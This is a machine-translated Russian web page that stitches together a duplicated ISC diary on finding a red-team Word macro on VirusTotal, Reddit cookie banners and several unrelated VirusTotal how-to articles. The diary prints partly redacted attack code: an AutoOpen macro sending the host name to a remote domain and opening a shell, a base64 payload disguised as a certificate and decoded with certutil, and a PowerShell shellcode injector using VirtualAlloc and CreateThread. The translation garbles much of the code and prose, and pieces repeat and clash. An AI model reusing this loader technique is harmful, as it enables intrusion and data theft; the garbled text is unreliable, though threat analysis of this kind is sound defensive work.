Поддерживает ли вирустотал ваши файлы?

Обнаружение красной команды на вирустотале!

Многие исследователи безопасности любят использовать вирустотальную платформу. Предоставленные услуги удивительны: вы можете сразу же иметь четкий обзор уровня опасности файла, но. Virustotal остается облачным сервисом. Это означает, что, как только вы загрузили файл, чтобы сканировать его, вы должны считать его «потерянным» и доступны для многих (хороших или плохих) людей! В обучении Sans For610 («Реверс инженерный вредоносное ПО») мы настаиваем на том, что вам следует избегать загрузки файла в VT!

Ключевые моменты:

- Virustotal – популярная платформа для исследователей безопасности.

- Загруженные файлы на virustotal считаются «потерянными».

- Избегайте загрузки файлов в virustotal.

- Вычислите хэш файла и найдите его вместо этого.

- Злоумышленники также имеют доступ к вирустотальной активности и контролируют активность.

- Есть альтернативные услуги для сканирования и хранения вредоносных файлов.

Вопросы:

- Почему вы должны избегать загрузки файлов в virustotal?

- Что такое рекомендуемая практика вместо загрузки файла в virustotal?

- Кто может отслеживать активность вокруг их вредоносных программ на вирустоте?

- Существуют ли альтернативные услуги для вирустоталя для сканирования и хранения вредоносных файлов?

- Что должны делать защитники, чтобы обнаружить злоумышленников, использующих методы Osint?

Загрузка файла в вирустотальные средства, рассматривая его как «потерянный» и доступный для многих людей, включая злоумышленников.

Вычислить хэш файла и найти его, чтобы увидеть, загрузил ли кто -то другой один и тот же образец.

Злоумышленники также могут получить доступ к вирустотальному и контролировать активность, связанную с их вредоносным ПО.

Да, есть много альтернативных услуг.

Защитники должны внедрить методы Osint, чтобы обнаружить злоумышленников и оставаться на шаг вперед.

Другой способ использовать эти онлайн -сервисы – это «охотиться». Это то, что я делаю с большинством образцов, которые я анализирую в своих дневниках. Если вы работаете над оборонительной стороной (или в синей команде), я советую следить за данными, связанными с вашим бизнесом или организацией, с помощью источников Osint). Иногда вы можете найти интересную информацию и оставаться на шаг впереди злоумышленника или. Красная команда, которую вы наняли, чтобы проверить свою инфраструктуру!

Я заметил хороший макрос VBS, который, кажется, связан с упражнением Red Team. Я не буду раскрывать хэш и сценарий здесь, потому что он содержит конфиденциальную информацию:

- URL -адреса с доменом компании, выполняющей оценку безопасности

- Общественные IP -адреса, используемые для обратных снарядов

- Внутренние ресурсы о целевой инфраструктуре (по -видимому, фаза разведки уже была завершена)

Вот несколько фрагментов интересного кода:

Точка записи макроса уже раскрывает немного развлечения:

Атрибут vb_name = "newmacros" sub Autooopen () 'Php Rev Shell и другие. Document_open2 .

Давайте начнем с некоторых данных, отправленных обратном нападающему:

Private Sub Document_open2 () при ошибке резюме следующим образом uid = evenerl ("computername") & "b3" & evenerie.xxxxxxxx.com/sp/index.PHP?id = "& uid, cansend openshell end sub

Домен, используемый в URL (запутанном), является доменом безопасности, выполняющей тесты!

Они запутывают сценарий в поддельном сертификате и декодируют его с помощью Certutil.Exe (классический TTP):

x = x & "-----BEGIN CERTIFICATE-----" x = x & "JGxpbmVzID0gaXBjb25maWcgI3NhdmUgb3V0cHV0IG9mIGNvbW1hbmQgdG8gdmFy" x = x & "aWFibGUgJGxpbmVzDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQg" x = x & "aG9zdG5hbWUpDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQgc2hh" [. Данные удалены. ] x = x & "Icrsaw5licsgii5pbg10lnvzig0kicagrhcnjhesa9icrhcnjhesaricrsaw5l" x = x & "icnhzgqgdghlihzhbrvilihrvig91cibhcnjHeq0kfq0kdqpmb.Igkcrbmgkcrpid0sgmgsgmgligkcrvig91cibhcnjHeq0kfcmglighrvig91cibhcnjheq0kvgmglihrvig91cibhcnjheq0kfqcmglihrvig91cibhcnjHeq0kfcpmbrvig91cibhcnjheq0kfcmglihrvig91cibH Wx0icrhcnjhes5szw5ndgg7icrpkyspihsnciagicbwaw5nicrhcnjhevsk "x = x &" av0ncn0 = "x = x &" ----- конечный сертификат ----- "objfile.Написать X & vbcrlf objfile.Close Shell ("cmd /k certutil -decode" & outfile & "" & infile), Vbhide Shell (Final & Infile), Vbhide

Следующей реализованной методикой является эксфильтрация данных через HTTPS. Они выполняют это с помощью оборудования, введенного в угрозу PowerShell:

$ 1 = '$ c =' '[dllimport ("kernel32.dll ")] public static extern intptr virtualalloc (intptr lpaddress, uint dwsize, uint flallocationtype, uint flprotect); [dllimport (" Kernel32.dll ")] public static extern intptr createThread (intptr lpthreadattributes, uint dwstacksize, intptr lpstartaddress, intptr lpparameter, uint dwcreationflags, intptr lpthreadid);.DLL ")] Public Static Extern Intptr Memset (Intptr Dest, Uint Src, Uint Count); ''; $ w = add -type -memberdefinition $ c -name" win32 "-namespace win32functions -passthru; [Byte []]; [Byte []] $ z = 0xbe, 0x57,0xsed, 0x76. Данные удалены. ], 0x2e, 0xd9,0x1b, 0x87,0xf2; $ g = 0x1000; Если ($ z.Длина -gt 0x1000) < $g = $z.Length>; $ x = $ w :: virtualalloc (0,0x1000, $ g, 0x40); для ($ i = 0; $ i -le ($ z.Длина-1); $ i ++) < $w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)>; $ w :: createThread (0,0, $ x, 0,0,0); для (;;) < Start-sleep 60 >; ' ; $ e = [Система.Конвертировать] :: tobase64String ([Система.Текст.Кодирование] :: unicode.Getbytes (1 доллар)); $ 2 = "-enc"; if ([intptr] :: size -eq 8) < $3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell"; iex "& $3 $2 $e" >еще



Вот шоссе:

Внедренный SheltCode подключается к общедоступному IP-адресу Comcast, который при обращении к вручную реализует перенаправление на веб-сайт компании 🙂

remnux@remnux:/malwarezoo/20210305 $ curl http: // x.Икс.Икс.Икс

- Если вы защитник, я надеюсь, что этот пример демонстрирует важность реализации методов Osint для выявления злоумышленников и узнать, что может быть в трубе.

- Если вы злоумышленник, не используйте свой корпоративный домен! Накрыть свои треки как можно больше и не загружайте свои сценарии на virustotal.

Ксавье Мертенс (@xme)

Старший обработчик ISC – внештатный консультант по кибербезопасности

Ключ PGP

Поддерживает ли вирустотал ваши файлы?

Поддерживает ли вирустотал ваши файлы?

Принимая все файлы cookie, вы соглашаетесь с использованием нашего файла cookie для предоставления и обслуживания наших услуг и сайтов, улучшения качества Reddit, персонализировать контент и рекламу Reddit и измерить эффективность рекламы.

Обнаружение красной команды на вирустотале!

Многие исследователи безопасности любят использовать вирустотальную платформу. Предоставленные услуги удивительны: вы можете сразу же иметь четкий обзор уровня опасности файла, но. Virustotal остается облачным сервисом. Это означает, что, как только вы загрузили файл, чтобы сканировать его, вы должны считать его «потерянным» и доступны для многих (хороших или плохих) людей! В обучении SANS FOR610 («Реверс -инженерная вредоносная программа») мы настаиваем на том, что вам следует избегать загрузки файла в VT! Лучшая практика – вычислить хэш -хэш, а затем найти его, чтобы увидеть, загрузил ли кто -то еще один и тот же образец. Если вы первый, кто загрузил файл, его создатель может быть уведомлен о загрузке и узнает, что он был обнаружен. Не одурачивайте: злоумышленники также имеют доступ к вирустотальной деятельности и контролируют активность вокруг их вредоносного ПО! Обратите внимание, что я упоминаю virustotal, потому что он очень популярен, но не единственный сервис, предоставляющий хранилища вредоносных файлов, они представляют собой множество альтернативных услуг для сканирования и хранения вредоносных файлов.

Другой способ использовать эти онлайн -сервисы – это «охотиться». Это то, что я делаю с большинством образцов, которые я анализирую в своих дневниках. Если вы работаете над оборонительной стороной (или в синей команде), я советую следить за данными, связанными с вашим бизнесом или организацией, с помощью источников Osint). Иногда вы можете найти интересную информацию и оставаться на шаг впереди злоумышленника или. Красная команда, которую вы наняли, чтобы проверить свою инфраструктуру!

Я заметил хороший макрос VBS, который, кажется, связан с упражнением Red Team. Я не буду раскрывать хэш и сценарий здесь, потому что он содержит конфиденциальную информацию:

- URL -адреса с доменом компании, выполняющей оценку безопасности

- Общественные IP -адреса, используемые для обратных снарядов

- Внутренние ресурсы о целевой инфраструктуре (по -видимому, фаза разведки уже была завершена)

Вот несколько фрагментов интересного кода:

Точка записи макроса уже раскрывает немного развлечения:

Атрибут vb_name = "newmacros" sub Autooopen () 'Php Rev Shell и другие. Document_open2 .

Давайте начнем с некоторых данных, отправленных обратном нападающему:

Private Sub Document_open2 () при ошибке резюме следующим образом uid = evenerl ("computername") & "b3" & evenerie.xxxxxxxx.com/sp/index.PHP?id = "& uid, cansend openshell end sub Домен, используемый в URL (запутанном), является доменом безопасности, выполняющей тесты!

Они запутывают сценарий в поддельном сертификате и декодируют его с помощью Certutil.Exe (классический TTP):

x = x & "-----BEGIN CERTIFICATE-----" x = x & "JGxpbmVzID0gaXBjb25maWcgI3NhdmUgb3V0cHV0IG9mIGNvbW1hbmQgdG8gdmFy" x = x & "aWFibGUgJGxpbmVzDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQg" x = x & "aG9zdG5hbWUpDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQgc2hh" [. Данные удалены. ] x = x & "Icrsaw5licsgii5pbg10lnvzig0kicagrhcnjhesa9icrhcnjhesaricrsaw5l" x = x & "icnhzgqgdghlihzhbrvilihrvig91cibhcnjHeq0kfq0kdqpmb.Igkcrbmgkcrpid0sgmgsgmgligkcrvig91cibhcnjHeq0kfcmglighrvig91cibhcnjheq0kvgmglihrvig91cibhcnjheq0kfqcmglihrvig91cibhcnjHeq0kfcpmbrvig91cibhcnjheq0kfcmglihrvig91cibH Wx0icrhcnjhes5szw5ndgg7icrpkyspihsnciagicbwaw5nicrhcnjhevsk "x = x &" av0ncn0 = "x = x &" ----- конечный сертификат ----- "objfile.Написать X & vbcrlf objfile.Close Shell ("cmd /k certutil -decode" & outfile & "" & infile), Vbhide Shell (Final & Infile), Vbhide Следующей реализованной методикой является эксфильтрация данных через HTTPS. Они выполняют это с помощью оборудования, введенного в угрозу PowerShell:

$ 1 = ‘$ c =’ ‘[dllimport (“kernel32.dll “)] public static extern intptr virtualalloc (intptr lpaddress, uint dwsize, uint flallocationtype, uint flprotect); [dllimport (” Kernel32.dll “)] public static extern intptr createThread (intptr lpthreadattributes, uint dwstacksize, intptr lpstartaddress, intptr lpparameter, uint dwcreationflags, intptr lpthreadid);.DLL “)] Public Static Extern Intptr Memset (Intptr Dest, Uint Src, Uint Count); ”; $ w = add -type -memberdefinition $ c -name” win32 “-namespace win32functions -passthru; [Byte []]; [Byte []] $ z = 0xbe, 0x57,0xsed, 0x76. Данные удалены. ], 0x2e, 0xd9,0x1b, 0x87,0xf2; $ g = 0x1000; Если ($ z.Длина -gt 0x1000) < $g = $z.Length>; $ x = $ w :: virtualalloc (0,0×1000, $ g, 0x40); для ($ i = 0; $ i -le ($ z.Длина-1); $ i ++) < $w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)>; $ w :: createThread (0,0, $ x, 0,0,0); для (;;) < Start-sleep 60 >; ‘ ; $ e = [Система.Конвертировать] :: tobase64String ([Система.Текст.Кодирование] :: unicode.Getbytes (1 доллар)); $ 2 = “-enc”; if ([intptr] :: size -eq 8) < $3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell"; iex "& $3 $2 $e" >еще

Вот шоссе:

Инъекционный SheltCode подключается к общедоступному IP -адресу Comcast, который при доступе вручную реализует перенаправление в. Сайт компании 🙂

remnux@remnux:/malwarezoo/20210305 $ curl http: // x.Икс.Икс.Икс

- Если вы защитник, я надеюсь, что этот пример продемонстрирует вам важность реализации методов Osint для обнаружения злоумышленников и узнать, что может быть в трубе.

- Если вы злоумышленник, не используйте свой корпоративный домен! Накрыть свои треки как можно больше и не загружайте свои сценарии на virustotal.

Ксавье Мертенс (@xme)

Старший обработчик ISC – внештатный консультант по кибербезопасности

Ключ PGP

Поддерживает ли вирустотал ваши файлы?

Reddit и его партнеры используют файлы cookie и аналогичные технологии, чтобы обеспечить вам лучший опыт.

Принимая все файлы cookie, вы соглашаетесь с использованием нашего файла cookie для предоставления и обслуживания наших услуг и сайтов, улучшения качества Reddit, персонализировать контент и рекламу Reddit и измерить эффективность рекламы.

Отказываясь от несущественных файлов cookie, Reddit может по-прежнему использовать определенные файлы cookie для обеспечения надлежащей функциональности нашей платформы.

Для получения дополнительной информации, пожалуйста, посмотрите наше уведомление о файле cookie и нашу политику конфиденциальности .

Всего вируса, чтобы проверить ваши загрузки на вредоносное ПО

Virustotal, одна из ведущих мировых онлайн -вирусных и вредоносных платформ, недавно представила новую функцию под названием Zenbox. Эта функция направлена на расширение возможностей кибербезопасности организаций и отдельных лиц путем предоставления им передового интеллекта угроз и инструментов анализа.

Zenbox-это облачная платформа кибербезопасности, которая предлагает ряд возможностей, таких как анализ вредоносных программ, песочница и интеллект угроз. Он предназначен для того, чтобы позволить пользователям более эффективно обнаруживать и реагировать на киберугрозы, помогая организациям защищать свои сети и данные от вредоносных программ, вирусов и других типов кибератаков.

Одним из ключевых преимуществ Zenbox является то, что он обеспечивает безопасную и изолированную среду для анализа вредоносных программ. Это означает, что организации могут безопасно анализировать потенциально злонамеренные файлы и URL. Платформа также предоставляет подробные отчеты о поведении вредоносных программ, включая информацию о том, как распространяется вредоносное ПО, ее полезную нагрузку и предполагаемые цели.

Еще одна ключевая особенность Zenbox – это возможности интеллекта угроз. Платформа предлагает ряд инструментов и услуг, которые помогают организациям более эффективно выявлять и реагировать на киберугрозы. К ним относятся доступ к базе данных известных вредоносных программ и вирусов, а также передовые инструменты аналитики, которые могут помочь идентифицировать закономерности и тенденции в кибератак.

Zenbox также предоставляет пользователям возможности песочницы, которые позволяют им тестировать программное обеспечение и приложения в безопасной и изолированной среде. Это особенно полезно для организаций, которым необходимо проверить новое программное обеспечение или приложения, прежде чем развернуть их в живой среде. Тестирование на песочницу может помочь определить потенциальную уязвимость и обеспечить безопасное и надежное программное обеспечение.

В целом, введение Zenbox является важным шагом вперед для вирустотала и его пользователей. Предлагая расширенные возможности интеллекта и анализа угроз, платформа помогает организациям оставаться на шаг впереди киберугроз и защищать свои сети и данные от атаки. Поскольку киберугрозы продолжают развиваться и становятся более сложными, такие инструменты, как Zenbox, будут иметь важное значение для организаций, чтобы сохранить свою защиту кибербезопасности и обеспечить безопасность их данных.

Как использовать вирус, как профессиональный охотник за угрозой

Virustotal – это мощный инструмент для охоты на угрозы и анализ вредоносных программ. Это позволяет специалистам по безопасности сканировать файлы, URL -адреса и IP -адреса для вирусов и других типов вредоносного программного обеспечения. В этом уроке мы рассмотрим некоторые ключевые особенности вирустотальной и как их использовать как профессиональная охотника за угрозой.

- Сканирование файлов Одним из наиболее распространенных вирустотальных применений является сканирование файлов для вирусов и других типов вредоносных программ. Чтобы сканировать файл, просто нажмите кнопку «Выберите Файл» на домашней странице virustotal и выберите файл, который вы хотите сканировать. Вы также можете перетащить файл в зону сканирования. Virustotal затем сканирует файл, используя несколько антивирусных двигателей и предоставит отчет о любых обнаруженных угрозах. Вы скачали программу, бесплатное программное обеспечение VPN или игру, хорошо проверяйте ее, чтобы увидеть, ходит ли она к разговору, и нет никакого плохих встроенных сюрпризов:

Здесь мы выбираем образец безвредного вируса, вирус EICAR, который в настоящее время используется для тестирования антивирусов, хэш EICAR известен на антивирусы, используется для тестирования антивирусов, тест EICAR содержит файл, который используется для определения того, или как далеко антивирусные данные сканируют данные. Его выгода перед другими проверками заключается в том, что компьютер защищен от риска, так как это просто безобидный текстовый файл.

Общий вирус Flags eicar с широко щедрым красным, в случае, если ваши программные флаги красные, лучше не устанавливать его, это то, сколько взломан, общий тип атаки – создать обезжиренную страницу для известного программного обеспечения для редактирования, пример, поддельное программное обеспечение, предлагаемое страницей.

Моя любимая особенность на тотальном вирусе – это вкладка «Поведение», она экономит меня, мне больше не нужно проверять поведение элемента на песочнице, Virus Total может сделать это для меня плавно. И в примере для EICAR, поскольку он является безвредным файлом, это будет видно на вкладке «Поведение».

Всегда проверяйте вкладку «Поведение», антивирусы не всегда являются повышенными и могут пометить ее как сохранение, анализ поведения покажет показатели потенциального плохого поведения.

Эйкар похож на хорошего человека, который перешел через кампанию дидации и клеветы, хэш выглядит плохо, но поведение нетронутое. EICAR – идеальный элемент для проверки поврежденных систем обнаружения, которые не ходят по разговору.

Сканирование URL В дополнение к сканированию файлов Virustotal также позволяет сканировать URL -адреса на предмет вредоносного контента. Чтобы отсканировать URL, нажмите на вкладку «URL» на домашней странице virustotal и введите URL, который вы хотите сканировать. Virustotal затем сканирует URL -адрес с использованием нескольких антивирусных двигателей и предоставит отчет о любых обнаруженных угрозах. Быть тщательно используемым, хотя.

- Advanced Search Virustotal также предлагает расширенную функцию поиска, которая позволяет искать файлы или URL -адреса на основе конкретных критериев. Чтобы получить доступ к этой функции, нажмите на ссылку «Advanced Search» на домашней странице virustotal. Отсюда вы можете найти файлы или URL -адреса на основе таких критериев, как тип файла, размер файла и скорость обнаружения антивируса.

- Анализ вредоносных программ Virustotal также предоставляет ряд инструментов для анализа вредоносных программ. Эти инструменты включают песочницу, анализ поведения и статический анализ. Чтобы получить доступ к этим инструментам, нажмите на вкладку «Анализ вредоносных программ» на домашней странице virustotal. Отсюда вы можете загрузить файл для анализа или ввести URL -адрес для анализа.

- Интеллект угроз Наконец, Virustotal предоставляет ряд инструментов интеллекта угроз, которые могут помочь вам выявить и реагировать на киберугроза. Эти инструменты включают в себя подачу угрозы, которая предоставляет информацию в реальном времени о последних угрозах, обнаруженных Virustotal, и функцию ретрохонти, которая позволяет вам искать файлы или URL, которые ранее были загружены в virustotal.

Используя эти функции, вы можете использовать вирустотальный, как профессиональный охотник. Если вы анализируете вредоносное ПО или ищете новые угрозы, Virustotal является важным инструментом для любого специалиста по безопасности, который хочет остаться на шаг впереди киберугрозов.

О возможности поиска бэкдоров и шпионских программ на PDF, отправленном в социальных сетях

Virustotal – это мощный инструмент для обнаружения вирусов и вредоносных программ, включая Backdoors и Spyware, в таких файлах, как PDFS. Тем не менее, важно отметить, что вирустотал не является серебряной пулей и не всегда обнаруживает все угрозы. Кроме того, на вирустотал не следует полагаться как единственное средство обнаружения вредоносных программ, а скорее как часть более широкой стратегии кибербезопасности.

Если вы получили файл PDF на LinkedIn и обеспокоены возможностью Backdoors и Spyware, вы можете загрузить файл в virustotal для анализа. Для этого просто перейдите на веб -сайт virustotal и нажмите кнопку «Выберите Файл», чтобы загрузить файл PDF.

После того, как файл будет загружен, Virustotal сканирует его, используя несколько антивирусных двигателей и предоставит отчет о любых обнаруженных угрозах. Этот отчет будет включать информацию, такую как скорость обнаружения, названия антивирусных двигателей, которые обнаружили угрозу, и краткое изложение поведения угрозы.

Если вирустотал обнаружит угрозу в файле PDF, вы должны предпринять соответствующие действия, чтобы удалить угрозу и защитить свою систему. Это может включать в себя запуск полного вирусного сканирования на вашем компьютере, обновление антивирусного программного обеспечения или предпринять другие шаги для защиты вашей системы. Запуск вашей любимой ОС на виртуализаторе – это практичный способ.

Важно отметить, что даже если вирустотал не обнаруживает угрозу в файле PDF, это не обязательно означает, что файл безопасен. Актеры угроз постоянно разрабатывают новые и сложные формы вредоносного ПО, и ни один антивирусный двигатель или инструмент сканирования не могут обеспечить полную защиту от всех угроз.

Анализировать файлы и URL -адреса с помощью virustotal

Серфинг в киберпрозвене с безопасностью становится все труднее в наши дни. Слишком много мошенничества или опасных сайтов, и даже законные сайты могут быть взломанными. Итак, что вы можете сделать, когда сталкиваетесь с потенциально подозрительным файлом или сайтом, но все же хотите проверить его? Это тот случай, когда Вирустотальный может быть удобно. Настоящая статья покажет вам, как использовать virustotal, что есть и нет, а что вы должны знать. Это сделало бы вашу сеть немного проще.

Что вирустотально

Virustotal-это онлайн-сервис сайта, который позволяет загружать файл или URL Вы хотите проверить, является ли это законным или безопасным. Это считается одним из самых заслуживающих доверия услуг такого рода. И по уважительной причине. Итак, если вы немного осторожны с файлом или сайтом, вы можете проверить его здесь бесплатно. Это выгодно и простой в использовании, а также.

Как это использовать

Если вы хотите проверить файл, вы должны загрузить его в службу, нажав “Выберите файл” кнопка и поиск. Пожалуйста, помните, что максимальный размер загрузки 650 МБ, И время загрузки сильно зависит от вашего интернет -подключения. Вам может понадобиться иногда быть немного терпеливым.

Как проверка файла, вы можете выбрать URL поле для проверки сайта и т. Д. Все, что вам нужно сделать, это напечатать или вставить нужную ссылку на “Поиск или сканировать URL” коробка. Все результаты появятся вместе сразу, менее чем за минуту. Как бы легко это ни было, верно?

Что тебе нужно знать

Virustotal может быть полезным сервисом, но это не замена анти-мельницы. Он может’T защитите вас так, как будет. Это вместо этого помощник или второе мнение, чем что -либо еще. Вы можете использовать его, чтобы проверить файл/URL с большим количеством антимонологических двигателей, чем тот, который вы используете. Вы должны знать, что продавцы’ Двигатели могут быть оптимизированы для анализа для более быстрых результатов. Это означает, что они могут быть не такими тщательными, как полное решение для меньшего количества ресурсов и оптимизации трафика. Обычно более чем достаточно, но вы должны помнить об этом. Ложные позитивы тоже факт. Кроме того, конфиденциальность – это то, что вам нужно рассмотреть.

Лучше всего избегать анализа личных или конфиденциальных информационных файлов. Как ясно утверждает в своем согласии, вы не должны’ТЕ СДЕЛАТЬ ЭТО. Основная причина заключается в том, что ваш файл обрабатывается и совместно с его сообществом. Чтобы помочь сообществу больше, использование меньшего количества ресурсов является несколько необходимым, но все же конфиденциальность может быть проблемой. Будьте очень осторожны с тем, что вы можете загрузить. С большой силой приходит большая ответственность, а также.

Эпилог

Virustotal – почти необходимый помощник второго мнения. Это не должно’это вашим единственным советником, но все же, это приличное решение. Стоит рассмотреть эту услугу, если вы хотите получить более широкую картину файла или URL. Как всегда, оставайтесь в безопасности и оставайтесь в курсе.